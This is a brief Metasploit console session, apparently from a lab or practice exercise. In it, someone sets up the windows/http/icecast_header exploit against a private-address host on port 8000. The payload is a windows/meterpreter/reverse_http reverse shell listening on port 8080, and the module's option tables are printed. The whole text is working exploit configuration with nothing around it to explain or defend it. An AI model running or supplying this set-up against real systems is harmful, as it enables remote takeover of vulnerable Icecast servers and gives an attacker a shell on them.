 msf6 exploit(windows/http/icecast_header) > set RHOSTS 10.130.10.25
RHOSTS => 10.130.10.25
msf6 exploit(windows/http/icecast_header) > set LHOST eth0
LHOST => eth0
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.130.10.25 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST eth0 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) >